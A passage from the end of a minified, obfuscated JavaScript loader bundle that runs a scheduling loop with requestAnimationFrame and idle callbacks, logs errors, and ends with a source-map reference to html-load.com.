I=t,requestAnimationFrame(V);t-I>=H&&(window[e(586)]?window[e(586)](j,{timeout:120}):setTimeout(j,0),I=t),requestAnimationFrame(V)}requestAnimationFrame(V)}finally{Ce(),A&&_e()}})(a,E,L,W)}catch(P){l.A[p(2102)](P,p(550),P[p(1625)]),l.A[p(1362)](p(3665),p(3524)+P[p(3062)]())}}catch(D){throw D}finally{Ce(),(0,R.H4)()}})(mn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
